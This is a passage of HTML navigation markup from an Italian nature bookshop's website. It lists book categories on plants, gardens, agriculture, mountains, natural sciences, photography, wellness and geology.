                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
